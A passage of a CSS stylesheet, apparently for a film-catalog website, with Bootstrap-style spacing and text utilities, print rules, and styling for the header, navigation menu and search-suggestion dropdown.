  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.text-monospace {
  font-family: var(--font-family-monospace) !important;
}
.text-justify {
  text-align: justify !important;
}
.text-wrap {
  white-space: normal !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-left {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-light {
  font-weight: 300 !important;
}
.font-weight-lighter {
  font-weight: lighter !important;
}
.font-weight-normal {
  font-weight: 400 !important;
}
.font-weight-bold {
  font-weight: 700 !important;
}
.font-weight-bolder {
  font-weight: bolder !important;
}
.font-italic {
  font-style: italic !important;
}
.text-white {
  color: #fff !important;
}
.text-primary {
  color: var(--primary) !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: var(--primary) !important;
}
.text-secondary {
  color: #212529 !important;
}
a.text-secondary:focus,
a.text-secondary:hover {
  color: #000 !important;
}
.text-success {
  color: #28a745 !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #19692c !important;
}
.text-info {
  color: #17a2b8 !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #0f6674 !important;
}
.text-warning {
  color: #ffc107 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ba8b00 !important;
}
.text-danger {
  color: #dc3545 !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #a71d2a !important;
}
.text-light {
  color: #f8f9fa !important;
}
a.text-light:focus,
a.text-light:hover {
  color: #cbd3da !important;
}
.text-dark {
  color: #343a40 !important;
}
a.text-dark:focus,
a.text-dark:hover {
  color: #121416 !important;
}
.text-body {
  color: #bbb !important;
}
.text-muted {
  color: #495057 !important;
}
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.text-decoration-none {
  text-decoration: none !important;
}
.text-break {
  word-wrap: break-word !important;
}
.text-reset {
  color: inherit !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
@media print {
  *,
  ::after,
  ::before {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark tbody + tbody,
  .table-dark td,
  .table-dark th,
  .table-dark thead th {
    border-color: #dee2e6;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
body,
html {
  font-size: 15px;
  height: 100%;
}
@media screen and (max-width: 1024px) {
  body,
  html {
    font-size: 14px;
  }
}
.container {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 1680px) {
  .container {
    width: 1660px;
    max-width: 1660px;
  }
}
@media screen and (max-width: 1679px) {
  .container {
    width: 1580px;
    max-width: 1580px;
  }
}
@media screen and (max-width: 1599px) {
  .container {
    width: 1500px;
    max-width: 1500px;
  }
}
@media screen and (max-width: 1535px) {
  .container {
    width: 1400px;
    max-width: 1400px;
  }
}
@media screen and (max-width: 1439px) {
  .container {
    width: 1330px;
    max-width: 1330px;
  }
}
@media screen and (max-width: 1365px) {
  .container {
    width: 1240px;
    max-width: 1240px;
  }
}
@media screen and (max-width: 1279px) {
  .container {
    width: 990px;
    max-width: 990px;
  }
}
@media screen and (max-width: 1023px) {
  .container {
    width: 98%;
    max-width: 98%;
  }
}
.grecaptcha-badge {
  display: none;
}
#search button:before,
.heading .next:before,
.heading .prev:before {
  background-color: transparent;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.dot {
  width: 3px;
  height: 3px;
  vertical-align: 2px;
  border-radius: 50%;
  display: inline-block;
  background: #d5d5d5;
  content: "";
  margin: 0 5px;
}
.full {
  width: 100%;
}
a:focus {
  outline: 0;
}
button:focus {
  outline: 0;
}
body.modal-open header {
  padding-right: 15px;
}
header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 20px;
  z-index: 10;
  color: #e9ecef;
}
header.single {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.single + #body {
  padding-top: 88px;
}
header.archive {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.archive + #body {
  padding-top: 88px;
}
header.category {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.category + #body {
  padding-top: 88px;
}
header.tax {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.tax + #body {
  padding-top: 88px;
}
header.page-template-favorites {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-favorites + #body {
  padding-top: 88px;
}
header.page-template-top {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-top + #body {
  padding-top: 88px;
}
header.page-template-default {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-default + #body {
  padding-top: 88px;
}
header.page-template-filters {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.page-template-filters + #body {
  padding-top: 88px;
}
header.search {
  background: #090909;
  padding-top: 20px;
  height: 88px;
}
header.search + #body {
  padding-top: 88px;
}
header #logo {
  float: left;
}
header #logo img {
  margin-top: 2px;
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
header #logo h1,
header #logo h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
h1.site-title a,
p.site-title a {
  color: #fff !important;
}
h1.site-title a:hover,
p.site-title a:hover {
  opacity: 1;
}
h1.site-title,
p.site-title {
  background: var(--primary);
  color: #fff !important;
  display: inline-block;
  vertical-align: middle;
  float: left;
  padding: 0 8px;
  margin-top: 2px;
  height: 40px;
  font-size: 2.2rem;
  line-height: 1.2;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: subpixel-antialiased;
}
h2.home-title {
  font-size: 1.2em;
  font-weight: 500;
}
header .custom-logo-link {
  float: left;
}
header .navbar-brand {
  float: left;
}
header .custom-logo-link img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .navbar-brand img {
  margin-top: 2px;
  height: 40px;
  max-width: 138px;
  display: inline-block;
  vertical-align: middle;
}
header .custom-logo-link h1,
header .custom-logo-link h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header .navbar-brand h1,
header .navbar-brand h2 {
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}
header #menu-toggler {
  display: none;
}
header #menu {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu > li > a:hover {
  color: var(--primary);
}
header #menu > li > a > i {
  display: none;
}
header #menu > li.active > ul,
header #menu > li:hover > ul {
  display: block;
}
header #menu > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu > li > ul.country,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.country > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul.menu,
header #menu > li > ul.genre {
  width: 450px;
}
header #menu > li > ul.menu > li,
header #menu > li > ul.genre > li {
  width: 33.33%;
}
header #menu > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #menu-header {
  display: block;
  float: left;
  padding: 0;
  margin-left: 40px;
  z-index: 9999;
}
header #menu-header > li {
  display: inline-block;
  list-style: none;
  margin: 0;
  position: relative;
}
header #menu-header > li > a {
  color: #bbb;
  cursor: pointer;
  padding: 10px 8px;
  margin: 0 10px;
  display: inline-block;
}
header #menu-header > li > a:hover {
  color: var(--primary);
}
header #menu-header > li > a > i {
  display: none;
}
header #menu-header > li.active > ul,
header #menu-header > li:hover > ul {
  display: block;
}
header #menu-header > li > ul {
  display: none;
  position: absolute;
  background: #212529;
  border-radius: 5px;
  margin: 0;
  padding: 10px 15px;
  box-shadow: 0 2px 10px #111;
}
header #menu-header > li > ul.country,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.country > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul.menu,
header #menu-header > li > ul.genre {
  width: 450px;
}
header #menu-header > li > ul.menu > li,
header #menu-header > li > ul.genre > li {
  width: 33.33%;
}
header #menu-header > li > ul > li {
  list-style: none;
  float: left;
  width: 50%;
}
header #menu-header > li > ul > li > a {
  font-size: 0.9em;
  display: block;
  padding: 5px 10px;
  color: #d5d5d5;
}
header #menu-header > li > ul > li > a:hover {
  background: #16181b;
  border-radius: 0.25rem;
  color: var(--primary);
}
header #search-toggler {
  display: none;
}
header #search {
  width: 380px;
  height: 45px;
  float: left;
  position: relative;
  margin-left: 4em;
}
header #search input {
  width: 100%;
  height: 100%;
  border-radius: 22.5px;
  line-height: 100%;
  padding-right: 22.5px;
  padding-left: 50px;
  border: none;
  outline: 0;
  background-color: rgba(255, 255, 255, 0.2);
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search input::placeholder {
  color: #adb5bd;
}
header #search input:focus,
header #search:hover input {
  background-color: rgba(222, 226, 230, 0.9);
  color: #343a40;
  box-shadow: 0 0 11px #111;
}
header #search input:focus + button:before,
header #search:hover input + button:before {
  background-position: -20px 0;
}
header #search input:focus::placeholder,
header #search:hover input::placeholder {
  color: #6c757d;
}
header #search button {
  position: absolute;
  left: 0;
  top: 0;
  border: none;
  width: 45px;
  height: 45px;
  background-color: transparent;
}
header #search button:before {
  display: block;
  content: "";
  width: 20px;
  height: 20px;
  background-position: 0 0;
  margin-left: 8px;
}
header #search .suggestions ul {
  list-style: none;
  padding: 0;
  position: relative;
}
header #search .suggestions ul li {
  padding: 10px 15px;
  display: block;
  width: 100%;
  overflow: hidden;
  color: #adb5bd;
  background: #1c2023;
}
header #search .suggestions {
  border-radius: 15px;
  margin-top: 10px;
  overflow: hidden;
  box-shadow: 0 0 11px #111;
  display: none;
  background: #1c2023;
}
header #search .suggestions .item {
  display: block;
  overflow: hidden;
  background: #1c2023;
  padding: 10px 15px;
}
header #search .suggestions .item:hover .info .title {
  color: var(--primary);
}
header #search .suggestions .item:hover .info .meta {
  color: #6c757d;
}
header #search .suggestions .item:hover .info .meta .imdb {
  color: #adb5bd;
}
header #search .suggestions .item .poster {
  width: 60px;
  height: 70px;
  float: left;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
header #search .suggestions .item .poster img {
  position: absolute;
  left: 0;
  width: 100%;
}
header #search .suggestions .item .info {
  margin-left: 70px;
}
header #search .suggestions .item .info .title {
  color: #adb5bd;
  margin-bottom: 6px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta {
  color: #495057;
  font-size: 0.85em;
  font-weight: 400;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb {
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
header #search .suggestions .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
header #search .suggestions .more {
  text-align: center;
  display: block;
  padding: 8px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  background: #16181b;
  color: #6c757d;
}
header #search .suggestions .more:hover {
  background: var(--primary);
  color: #fff;
}
header #user {
  float: right;
  margin-top: 1px;
}
header #user .guest {
  cursor: pointer;
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-top: 3px;
}
header #user .guest:hover {
  opacity: 1;
}
header #user .guest i {
  font-size: 2em;
  vertical-align: -6px;
  margin-top: 5px;
  margin-right: 6px;
}
header #user .logged {
  background: var(--primary);
  color: #e9ecef;
  line-height: 40px;
  height: 40px;
  border-radius: 20px;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  font-size: 0.9em;
  font-weight: 500;
  margin-top: 4px;
}
header #user .logged:hover {
  box-shadow: 0 3px 11px rgba(17, 17, 17, 0.5);
  background: var(--primary);
}
header #user .logged s,
header #user .logged:after {
  display: none;
}
header #user .logged i.fa-sort-down {
  vertical-align: 3px;
}
@media screen and (max-width: 1599px) {
  header #menu > li > a {
    margin: 0 7px;
  }
  header #menu-header > li > a {
    margin: 0 7px;
  }
  header #search {
    margin-left: 1.8em;
    width: 340px;
  }
}
@media screen and (max-width: 1365px) {
  header #menu {
    margin-left: 25px;
  }
  header #menu > li > a {
    margin: 0 5px;
  }
  header #menu-header {
    margin-left: 25px;
  }
  header #menu-header > li > a {
    margin: 0 5px;
  }
  header #search {
    width: 300px;
  }
}
@media screen and (max-width: 1279px) {
  header {
    padding-top: 15px;
  }
  header #menu-toggler {
    display: inline-block;
    float: left;
    margin-right: 15px;
    margin-top: 2px;
    font-size: 2em;
    opacity: 0.8;
    cursor: pointer;
  }
  header #menu {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu > li {
    display: block;
    width: 100%;
  }
  header #menu > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu > li > ul > li {
    width: 33.33% !important;
  }
  header #menu > li > ul.country > li {
    width: 50% !important;
  }
  header #menu > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu > li:hover > ul {
    display: none;
  }
  header #menu-header {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
